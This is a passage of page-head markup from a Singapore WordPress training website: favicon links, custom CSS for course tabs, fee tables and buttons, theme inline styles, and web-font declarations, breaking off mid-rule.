</script><link rel="icon" href="https://wordpresstraining.com.sg/wp-content/uploads/2017/03/wordpress-training-favicon-50x50.png" sizes="32x32" />
<link rel="icon" href="https://wordpresstraining.com.sg/wp-content/uploads/2017/03/wordpress-training-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wordpresstraining.com.sg/wp-content/uploads/2017/03/wordpress-training-favicon.png" />
<meta name="msapplication-TileImage" content="https://wordpresstraining.com.sg/wp-content/uploads/2017/03/wordpress-training-favicon.png" />
		<style type="text/css" id="wp-custom-css">
			/* test Whatsapp */
.wp-call-button-left{
 display: none;
    position: fixed;
    text-decoration: none;
    z-index: 9999999999;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    left: 20px;
    bottom: 20px;
    background: url(https://exceltraining.com.sg/wp-content/uploads/2022/05/wpi.png) center;
}

p.copyright {
    display: none;
}

ul.inline-menu {
    display: none;
}

.page-id-5043 h3.blog-title {
    display: none;
}
div#facebook-marketing-training-course-tab-0,div#shopify-ecommerce-training-course-tab-0,div#seo-course-tab-0, div#google-adwords-certification-course-tab-0, div#wordpress-course-tab-0, #google-analytics-certification-course-tab-0, div#google-adwords-ppc-training-course-tab-0, div#wsq-digital-marketing-course-singapore-tab-0, div#mailchimp-email-marketing-course-tab-0 {
    max-height: 236px;
    overflow-y: scroll;
}
.rtbs {
    box-shadow: rgb(0 0 0 / 16%) 0px 1px 4px 0px;
}
.img_shadow{
 box-shadow: rgb(0 0 0 / 16%) 0px 1px 4px 0px;
	border-radius: 10px;
	width:100%;
}
.number_ul li {
    line-height: 19px;
    margin-bottom: 10px;
}
h3.kc_accordion_header.ui-accordion-header {
    background: #bc0f04;
	box-shadow: rgb(0 0 0 / 16%) 0px 1px 4px 0px;
	margin: 0;
    padding: 0;
}

h3.kc_accordion_header.ui-accordion-header a, h3.kc_accordion_header.ui-accordion-header span {
    color: #ffffff;
    font-size: 18px;
    font-weight: bold;
    text-decoration: none;
}
h3.kc_accordion_header.ui-accordion-header a:hover, h3.kc_accordion_header.ui-accordion-header span:hover {
    color: #ffffff;
    font-size: 18px;
    font-weight: bold;
    text-decoration: none;
}
ul.tick_marke li {
    color: #000000;
    font-weight: bold;
}
.card__title img {
    display: inline;
	    width: 71px;
    float: left!important;
}
h3.card__title {
    display: flex;
    align-items: center;
}
p.enroll {
    font-size: 23px!important;
    font-weight: bold;
    text-align: center;
    background: red;
    padding: 10px;
    color: #ffffff;
    border-radius: 7px;
    box-shadow: rgb(0 0 0 / 16%) 0px 1px 4px 0px;
	
}
.page-id-984 #sidebar .widget {
    margin-top: 37px;
}
img.mid_img {
    width: 30px;
    padding-top: 12px;
}
.cont_txt{
	    padding-left: 10px;
    font-size: 15px;
    font-weight: bold;
}
a.kc_title_link {
    text-decoration: none!important;
}
ul.cont_info li {
    list-style: none;
    display: flex;
    align-items: center;
}
.bodline {
    border: 1px solid #ffb0b0;
    padding: 10px;
    border-radius: 11px;
}
iframe {
    border: 6px solid #fd9e9e!important;
    border-radius: 19px;
    box-shadow: rgb(0 0 0 / 16%) 0px 1px 4px;
}
#sidebar .widget {
    padding: 20px;
    background: transparent!important;
    border-color: transparent!important;
}
header .navbar-default .navbar-nav > li > a:hover, header .navbar-default .navbar-nav > li > a:focus {
    border-color: #bd2409!Important;
}
body header .navbar-default .navbar-nav > li > a:hover {
    background: #9f2725 !important;
}
.blog-post.blog-large {
    border: 1px solid red!important;
}
h4.entry-title a {
    color: #64686d!important;
}
nav.navbar.navbar-default.with-slicknav {
    box-shadow: 0 0 2px #333;
}
body header .navbar-nav > li:hover, .header-search .search-form input#searchsubmit, .header-search .search-form input#searchsubmit:visited, header .navbar-default .navbar-nav > li > a:focus {
      background: #9f2725 !important;
	 border-color: #bd2409!Important;
}


body .navbar-nav li ul {
    border-top-color: #9f2725 !important;
    background: #fff;
    border-color: #eee;
}
ul.infobox_header_wrapper li a:hover {
    color: #ffffff!important;
}
.grecaptcha-badge {
    display: none!important;
}
p.enroll {
    cursor: pointer;
}




.grandbox 
{
    border: solid #dd3333 3px;
    border-radius: 10px;
    text-align: center;
	  margin-bottom: 12px;
    padding: 5px;
}

.grandbox1 
{
    border: solid #dd3333 3px;
    border-radius: 10px;
    text-align: center;
	  margin-bottom: 12px;
    padding: 25px;
	  min-height: 250px;
    background: #f6f6f6;
    padding: 5px 0px 0px 20px;
}

.grandbox4 
{
    border: solid #dd3333 3px;
    border-radius: 10px;
    text-align: center;
	  margin-bottom: 12px;
    padding: 25px;
	  min-height: 360px;
    background: #f6f6f6;
    padding: 5px 0px 0px 20px;
}

.grandbox2 
{

    font-size: 23px;
    font-weight: 600;
    color: #a366d9;
    text-align: center;
    display: block;
    border: 4px solid #f6f4ff;
    border-radius: 36px;
    box-shadow: rgb(0 0 0 / 12%) 0px 1px 3px, rgb(0 0 0 / 24%) 0px 1px 2px;
    margin-bottom: 12px;
    padding: 30px;
    width: 100%;
    min-height: 200px;
    background: #f6f6f6;
	
}

.grandbox3 
{
    border: solid #dd3333 3px;
    border-radius: 10px;
    text-align: center;
	  margin-bottom: 12px;
    padding: 5px;

}
.grandbox a {
    text-decoration: none !important;
}

.grandbox:hover {
    text-decoration: none;
    color:blue;
}


.boxinter
{
    background: red;
    padding: 3px 14px;
    color: #ffffff;
    border-radius: 20px 20px 20px 0px;
    position: absolute;
    top: -22px;
    left: 17px;
    font-size: 20px;
    font-weight: bold;
    outline: 5px solid #b2b1b178;
    min-width: 203px;
    text-align: center;

}
.grandbox1 {
    margin-bottom: 36px;
}

@media only screen and (max-width: 639px) {
    .detail-content.single_page img {
        width: auto;
    }
	.grandbox3 {
    overflow: auto;
}
	.table_parent {
    margin-left: -18px !important;
}
	.table_parent {
    float: unset;
    width: 313px;
    margin: auto;
    overflow: hidden;
    overflow-x: auto;
}

.fee-table {
   width: 500px !important;
    border-collapse: collapse;
    text-align: center;
    table-layout: fixed;
    font-size: 100%;
    overflow: hidden;
}
}
table, th, tr, td {
    border: 1px solid #000000 !important;
}
.navbar-nav li ul {
    width: auto!important;
	}

.fee-table th {
    background-color: #dd3333;
    color: white;
}
		</style>
		<style id="kirki-inline-styles">body.home header#masthead, body:not(.home) header#masthead{border-bottom-width:10px;border-bottom-color:#eee;}.navbar-default .navbar-collapse{border-color:#fff;}.navbar-default .navbar-nav>li>a,.header-search i{color:#777;}.navbar-default .navbar-nav>li>a:after{background:#f1f1f1;}.page-fullwidth-transparent-header header .navbar-default .navbar-nav > li > a:hover,.page-fullwidth-transparent-header .navbar-nav > li:hover > a{color:#dd3333 !important;}header .navbar-default .navbar-nav > li > a:hover,.navbar-nav > li:hover,.header-search .search-form input#searchsubmit, .header-search .search-form input#searchsubmit:visited,header .navbar-default .navbar-nav > li > a:focus{background:#dd3333 !important;}.navbar-nav > li.header_btn_wrapper:hover,.navbar-nav > li.search_wrapper:hover,.page-fullwidth-transparent-header .navbar-nav > li:hover{background:none !important;}.navbar-nav li ul{border-top-color:#dd3333 !important;background:#fff;border-color:#eee;}header .navbar-default .navbar-nav > li > a:hover,header .navbar-default .navbar-nav > li > a:focus{border-color:#b12929;}.sticky .bizberg_header_wrapper h3,.sticky .primary_header_2 h3,.bizberg_header_wrapper h3{color:#333;}.sticky .bizberg_header_wrapper p,.sticky .primary_header_2 p, .bizberg_header_wrapper p{color:#333;}.navbar-default.sticky .navbar-collapse{border-color:#fff;}.navbar.sticky.navbar-default .navbar-nav>li>a,.navbar.sticky .header-search i{color:#777;}.navbar-default.sticky .navbar-nav>li>a:after{background:#f1f1f1;}header .navbar-default.sticky .navbar-nav > li > a:not(.menu_custom_btn):hover,.sticky .navbar-nav > li:hover,.sticky .header-search .search-form input#searchsubmit,.sticky .header-search .search-form input#searchsubmit:visited{background:#dd3333 !important;}.sticky .navbar-nav > li.header_btn_wrapper:hover,.sticky .navbar-nav > li.search_wrapper:hover{background:none !important;}.sticky .navbar-nav li ul{border-top-color:#dd3333 !important;background:#fff;border-color:#eee;}body:not(.bizberg_transparent_header) header .navbar-default.sticky .navbar-nav > li > a:not(.menu_custom_btn):hover{border-color:#b12929;}.navbar-nav li ul li a{border-bottom-color:#eee;}.sticky .navbar-nav li ul li a{border-bottom-color:#eee;}.navbar-nav li ul li a,.navbar-nav li ul li:hover a{color:#636363;}.sticky .navbar-nav li ul li a,.sticky .navbar-nav li ul li:hover a{color:#636363;}.prognroll-bar{display:none;}footer .footer_social_links a i{color:#fff !important;background:#6ab43e !important;}footer#footer.footer-style{background:#1f2024 !important;}footer#footer.footer-style p{color:#fff;}#footer a{color:#fff;}#footer a:hover{color:#fff;}.slicknav_btn.slicknav_open:before, .slicknav_btn.slicknav_collapsed:before{color:#434343;}.slicknav_nav,.slicknav_nav ul li{background:#1F1D26;}.slicknav_nav .slicknav_row:hover, .slicknav_nav a:hover, .slicknav_nav .menu_custom_btn:hover{background:#443E56 !important;}.slicknav_nav a,.slicknav_nav a:focus,.slicknav_nav a:hover{color:#B6B3C4 !important;}.slicknav_nav li.menu-item > a,.slicknav_nav .slicknav_row,.slicknav_nav a.slicknav_item{border-color:#3b3844;}body:not(.page-template-page-fullwidth-transparent-header) header#masthead #top-bar{border-bottom-color:#fff;}#top-social-left li:first-child a,#top-social-left li a{border-color:rgba(255,255,255,0.22);}#top-social-left li a{color:#fff;}.infobox_header_wrapper li a, .infobox_header_wrapper li{color:#fff;}#top-bar .container{width:100%;max-width:100%;}body.bizberg_transparent_header header#masthead #top-bar,body.bizberg_transparent_header .navbar-default,body.bizberg_transparent_header .primary_header_2_wrapper{background:rgba(10,10,10,0.2);}body.bizberg_transparent_header header#masthead,body.bizberg_transparent_header .navbar.sticky{backdrop-filter:blur(30px);--webkit-backdrop-filter:blur(30px);}body.bizberg_transparent_header header#masthead #top-bar,body.bizberg_transparent_header .primary_header_2_wrapper, .bizberg_transparent_header:not(.bizberg_sticky_header_disabled) header#masthead{border-bottom-color:rgba(255,255,255,0.36);}body.bizberg_transparent_header header#masthead #top-bar #top-social-left li a{border-right-color:rgba(255,255,255,0.36);}body.bizberg_transparent_header header#masthead #top-bar #top-social-left li:first-child a{border-left-color:rgba(255,255,255,0.36);}body.bizberg_transparent_header header#masthead #top-bar .top-bar-right li:after{color:rgba(255,255,255,0.36);}body.bizberg_transparent_header header#masthead .navbar-default .navbar-nav>li>a:after{background:rgba(255,255,255,0.36);}body.bizberg_transparent_header header#masthead #top-bar #top-social-left li a,body.bizberg_transparent_header header#masthead #top-bar .infobox_header_wrapper li a,body.bizberg_transparent_header header#masthead #top-bar .infobox_header_wrapper li, body.bizberg_transparent_header header#masthead .navbar-default .navbar-nav>li>a, body.bizberg_transparent_header header#masthead .header-search i{color:#fff;}body.bizberg_transparent_header header#masthead .bizberg_header_wrapper h3,body.bizberg_transparent_header header#masthead .primary_header_2 h3, body.bizberg_transparent_header header#masthead .bizberg_header_wrapper p, body.bizberg_transparent_header header#masthead .primary_header_2 p{color:#fff;}body.bizberg_transparent_header .page-fullwidth-transparent-header header .navbar-default .navbar-nav > li > a:hover,body.bizberg_transparent_header .page-fullwidth-transparent-header .navbar-nav > li:hover > a{color:rgba(10,10,10,0.1) !important;}body.bizberg_transparent_header header .navbar-default .navbar-nav > li > a:hover, body.bizberg_transparent_header header .navbar-default.sticky .navbar-nav > li > a:hover, body.bizberg_transparent_header .navbar-nav > li:hover,body.bizberg_transparent_header .header-search .search-form input#searchsubmit,body.bizberg_transparent_header .header-search .search-form input#searchsubmit:visited{background:rgba(10,10,10,0.1) !important;}body.bizberg_transparent_header .navbar-nav > li.header_btn_wrapper:hover,body.bizberg_transparent_header .navbar-nav > li.search_wrapper:hover,body.bizberg_transparent_header .page-fullwidth-transparent-header .navbar-nav > li:hover{background:none !important;}body.bizberg_transparent_header .navbar-nav li ul{border-top-color:rgba(10,10,10,0.1) !important;}body.bizberg_transparent_header header .navbar-default .navbar-nav > li > a:hover, body.bizberg_transparent_header header .navbar-default.sticky .navbar-nav > li > a:hover{border-color:transparent;}body.bizberg_transparent_header.bizberg_sticky_header_enabled header#masthead .slicknav_btn.slicknav_open:before, body.bizberg_transparent_header.bizberg_sticky_header_enabled header#masthead .slicknav_btn.slicknav_collapsed:before{color:#434343;}body.bizberg_transparent_header .navbar-default.sticky{background:rgba(255,255,255,0);}body.bizberg_transparent_header .sticky .navbar-nav li ul{border-top-color:rgba(10,10,10,0.1) !important;}body.bizberg_transparent_header header .navbar-default.sticky .navbar-nav > li > a:hover, body.bizberg_transparent_header .sticky .navbar-nav > li:not(.search_wrapper):not(.header_btn_wrapper):hover{background:rgba(10,10,10,0.1) !important;}body.bizberg_transparent_header header#masthead .navbar-default.sticky .navbar-nav>li>a, body.bizberg_transparent_header header#masthead .sticky .header-search i{color:#fff;}body.bizberg_transparent_header header#masthead .sticky .bizberg_header_wrapper h3,body.bizberg_transparent_header header#masthead .sticky .primary_header_2 h3, body.bizberg_transparent_header header#masthead .sticky .bizberg_header_wrapper p, body.bizberg_transparent_header header#masthead .sticky .primary_header_2 p{color:#fff;}.breadcrumb-wrapper.not-home .section-title h1{color:#fff;}.breadcrumb-wrapper.not-home .breadcrumb li a,.breadcrumb>li+li:before{color:#fff;}.breadcrumb-wrapper.not-home .section-title{text-align:left;padding-top:65px;padding-bottom:65px;padding-left:0px;padding-right:0px;}.breadcrumb-wrapper.not-home{background-image:url("https://wordpresstraining.com.sg/wp-content/themes/bizberg/assets/images/breadcrum.jpg");background-color:rgba(20,20,20,.8);background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.primary_header_2 h3,.bizberg_header_wrapper h3{font-family:Playfair Display;font-size:23px;font-weight:400;line-height:1.5;text-align:left;text-transform:none;}.primary_header_2 p,.bizberg_header_wrapper p{font-family:Open Sans;font-size:13px;font-weight:300;line-height:1.8;text-align:left;text-transform:none;}.navbar.sticky .bizberg_header_wrapper .logo img{max-height:51px;}a:focus{outline:1px dashed #ff0000;}.breadcrumb-wrapper .breadcrumb .active,.post-navigation .nav-previous a:hover, .post-navigation .nav-next a:hover,#blog .blog-post .entry-meta > span > a:hover, nav.comment-navigation a:hover,.bizberg_detail_user_wrapper a:hover,div#respond h3#reply-title small a, .sidebar-wrapper .section-title h3{color:#ff0000;}.widget_text.widget a{color:#ff0000 !important;}.search-form input#searchsubmit,#back-to-top a,.btn-primary, a.btn-primary,.bizberg_woocommerce_shop #respond p.form-submit #submit, .reply a, input.wpcf7-form-control.wpcf7-submit, form.post-password-form input[type="submit"],.result-paging-wrapper ul.paging li.active a, .result-paging-wrapper ul.paging li a:hover, .widget.widget_tag_cloud a:hover, .tagcloud.tags a:hover,.bizberg_detail_cat:after,.full-screen-search .close,p.form-submit .submit, .wp-block-search .wp-block-search__button{background:#ff0000;}.post-navigation .nav-previous a:hover, .post-navigation .nav-next a:hover, nav.comment-navigation a:hover,div#respond h3#reply-title small a{border-color:#ff0000;}.btn-primary, a.btn-primary, .bizberg_woocommerce_shop #respond p.form-submit #submit, .reply a,p.form-submit .submit, input.wpcf7-form-control.wpcf7-submit, form.post-password-form input[type="submit"]{border-color:#cc0000;}.btn-primary:hover, a.btn-primary:hover, .bizberg_woocommerce_shop #respond p.form-submit #submit:hover, .reply a:hover, input.wpcf7-form-control.wpcf7-submit:hover, form.post-password-form input[type="submit"]:hover,.red-btn .btn-primary:hover, .error-section a:hover,p.form-submit .submit:hover{background:#cc0000;border-color:#ff0000;}.detail-content.single_page a, .bizberg-list .entry-content p a, .comment-list .comment-content a, .widget_text.widget a{text-decoration-color:#ff0000;}.give-form input[type="submit"], .give-donor__load_more, .nacep-ee-list .event-content input[type="submit"], .nacep-form .em-tickets-form button[type=button], .nacep-form button[type="submit"], .nacep-form input[type="submit"],.nacep-form button[type="submit"]:hover, .nacep-form button[type="submit"]:focus, .give-form input[type="submit"]:hover, .give-form input[type="submit"]:focus, .give-donor__load_more:hover, .give-donor__load_more:focus, .nacep-ee-list .event-content input[type="submit"]:hover, .nacep-ee-list .event-content input[type="submit"]:focus, .nacep-form .em-tickets-form button[type=button]:hover, .nacep-form .em-tickets-form button[type=button]:focus, .nacep-form input[type="submit"]:hover, .nacep-form input[type="submit"]:focus{background:#ff0000;}.single_post_layout_2.detail-content.single_page .single-category > span > a{background-color:#ff0000;}body{color:#64686d;}h1,h2,h3,h4,h5,h6,h3.blog-title,h2.comments-title{color:#64686d;}.bizberg_default_page .single_page h3.blog-title:after,.bizberg_default_page .single_page h2.blog-title:after{border-color:#64686d;}div#respond h3#reply-title:after{background:#64686d;}a,#blog .blog-post.blog-large .entry-title a,#blog .blog-post .entry-meta > span > a,#blog .blog-post .entry-meta > span.bizberg_read_time,#blog .blog-post.blog-large .entry-date a,ul.comment-item li .comment-header > a,.comment-item .comment-time a,.bizberg_detail_user_wrapper a,.bizberg_detail_comment_count,.comment-navigation .nav-previous a, .comment-navigation .nav-next a, .post-navigation .nav-previous a, .post-navigation .nav-next a, .bizberg_post_date a,.header_sidemenu .mhead p:hover span{color:#6ab43e;}#blog .blog-post.blog-large .entry-date a:after, .comment-navigation .nav-previous a, .comment-navigation .nav-next a, .post-navigation .nav-previous a, .post-navigation .nav-next a{border-color:#6ab43e;}.bizberg_post_date a:after{background:#6ab43e;}.blog_listing_grid_two_column .entry-footer .btn-readmore > svg path{fill:#6ab43e;}a:hover:not(.slider_btn):not(.wp-block-button__link),a:focus:not(.slider_btn),#blog .blog-post.blog-large .entry-title a:hover,#blog .blog-post .entry-meta > span > a:hover,#blog .blog-post .entry-meta > span.bizberg_read_time:hover,#blog .blog-post.blog-large .entry-date a:hover,ul.comment-item li .comment-header > a:hover,.comment-item .comment-time a:hover,.bizberg_detail_user_wrapper a:hover,.bizberg_detail_comment_count:hover,.comment-navigation .nav-previous a:hover,.comment-navigation .nav-next a:hover, .post-navigation .nav-previous a:hover, .post-navigation .nav-next a:hover, #blog #sidebar.sidebar-wrapper .widget:not(.widget_block) li:hover ,.bizberg_post_date a:hover{color:#6ab43e;}#blog .blog-post.blog-large .entry-date a:hover:after, .comment-navigation .nav-previous a:hover, .comment-navigation .nav-next a:hover, .post-navigation .nav-previous a:hover, .post-navigation .nav-next a:hover{border-color:#6ab43e;}.bizberg_post_date a:hover:after{background:#6ab43e;}.elementor-page a:hover,.elementor-page a:focus{color:inherit;}#responsive-menu > li > a:focus{color:#6ab43e;}.blog_listing_grid_two_column .entry-footer .btn-readmore:hover > svg path{fill:#6ab43e;}#blog .blog-post,.blog-nosidebar-1#blog .blog-post{border-color:#eee;}#blog .blog-post.bizberg-list{background:rgba(255,255,255,0);}.bizberg-list:hover,.blog-nosidebar-1#blog .blog-post{-webkit-box-shadow:0px 0px 15px #eee;-moz-box-shadow:0px 0px 15px #eee;box-shadow:0px 0px 15px #eee;}#blog .blog-post .entry-meta{border-color:#eee;}.navigation.pagination a, .navigation.pagination span{border-color:#e2e0e0;color:#636363;}.navigation.pagination span.current,.navigation.pagination a:hover, .navigation.pagination span:hover{background:#6ab43e;}.bizberg_cocntent_wrapper{border-color:#f1f1f1;background:rgba(255,255,255,0);}.bizberg_user_comment_wrapper{border-color:#f1f1f1;}div#respond{border-color:#dedede;}#commentform textarea,#commentform input#url,#commentform input#email,#commentform input#author{border-color:#f1f1f1;background:#f1f1f1;color:#000;}#sidebar .widget{padding:20px;background:#fbfbfb;border-color:#f1f1f1;}#blog #sidebar.sidebar-wrapper .widget:not(.widget_block) a, #blog #sidebar.sidebar-wrapper .widget:not(.widget_block) li{color:#64686d;}#blog #sidebar.sidebar-wrapper .widget:not(.widget_block) a:hover, #blog #sidebar.sidebar-wrapper .widget:not(.widget_block) li:hover{color:#6ab43e;}#sidebar .widget h2, .wp-block-search__label{color:#6ab43e;}#sidebar .widget h2::before, .wp-block-search__label::before{background:#6ab43e;}#sidebar .widget:not(.widget_block) ul li{border-color:#dbdbdb;}#sidebar .widget select,.calendar_wrap tr, .calendar_wrap th, .calendar_wrap td{color:#64686d;}.home .bizberg_default_page .two-tone-layout .entry-content header.entry-header{display:block;}.home .bizberg_default_page .two-tone-layout .entry-content img.bizberg_featured_image{display:block;}.home h2.homepage_blog_title{font-size:40px !important;font-weight:700;padding-top:30px;padding-bottom:50px;text-align:center;}.blog-nosidebar-1#blog .blog-post, .blog-nosidebar-1#blog .blog-post.blog-large .entry-thumbnail img{-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;}.tag-cloud-wrapper{display:flex;}.blog-detail-page .content-wrapper:not(.content-wrapper-no-sidebar),.bizberg_default_page .content-wrapper:not(.content-wrapper-no-sidebar){float:left;}.breadcrumb>li+li:before{content:"/\00a0";}.error-section{background-image:url("https://wordpresstraining.com.sg/wp-content/themes/bizberg/assets/images/breadcrum.jpg");}@media only screen and (min-width: 1025px){.bizberg_header_wrapper h3,.primary_header_2 h3{color:#333;}.bizberg_header_wrapper p,.primary_header_2 p{color:#333;}body.bizberg_transparent_header header#masthead nav:not(.sticky) .menu_custom_btn{color:#fff !important;background:#0088cc !important;}body.bizberg_transparent_header header#masthead .navbar-default:not(.sticky) .navbar-nav>li>a.menu_custom_btn:hover, body.bizberg_transparent_header header#masthead .page-fullwidth-transparent-header .navbar-default:not(.sticky) .navbar-nav>li>a.menu_custom_btn:hover{background:#0088cc !important;}body.bizberg_transparent_header header#masthead .navbar-default:not(.sticky) .navbar-nav>li>a.menu_custom_btn,body.bizberg_transparent_header header#masthead .navbar-default:not(.sticky) .has-no-menu-description .navbar-nav>li>a.menu_custom_btn{border-color:#026191;}body.bizberg_transparent_header header#masthead nav.sticky .menu_custom_btn{color:#fff !important;background:#0088cc !important;}body.bizberg_transparent_header header#masthead .navbar-default.sticky .navbar-nav>li>a.menu_custom_btn:hover, body.bizberg_transparent_header header#masthead .page-fullwidth-transparent-header .navbar-default.sticky .navbar-nav>li>a.menu_custom_btn:hover{background:#0088cc !important;}body.bizberg_transparent_header header#masthead .navbar-default.sticky .navbar-nav>li>a.menu_custom_btn,body.bizberg_transparent_header header#masthead .navbar-default.sticky .has-no-menu-description .navbar-nav>li>a.menu_custom_btn{border-color:#026191;}.sticky .bizberg_header_wrapper h3{font-size:23px;}.sticky .bizberg_header_wrapper p{font-size:13px;}}@media (min-width: 320px) and (max-width: 1024px){.navbar .slicknav_nav{max-height:200px;overflow-y:scroll;}}@media (min-width: 481px) and (max-width: 1024px){.primary_header_2 h3,.bizberg_header_wrapper h3{font-size:23px !important;}.primary_header_2 p,.bizberg_header_wrapper p{font-size:13px !important;}.home h2.homepage_blog_title{font-size:35px !important;padding-top:30px;padding-bottom:50px;}}@media (min-width: 320px) and (max-width: 480px){.primary_header_2 h3,.bizberg_header_wrapper h3{font-size:23px !important;}.primary_header_2 p,.bizberg_header_wrapper p{font-size:13px !important;}.home h2.homepage_blog_title{font-size:30px !important;padding-top:30px;padding-bottom:30px;}}@media (min-width: 1025px) and (max-width: 2000px){.bizberg_header_wrapper .logo img,.primary_header_2 a img{max-height:51px;}}@media (max-width: 1100px){.header_sidemenu .mhead p{background:#6ab43e;}.header_sidemenu .mhead p span{color:#6ab43e;}}@media (min-width: 1200px){.container{max-width:1170px;}}/* cyrillic */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/playfair-display/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/playfair-display/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/playfair-display/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/playfair-display/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/playfair-display/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/playfair-display/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/playfair-display/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/playfair-display/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/open-sans/font) format('woff');
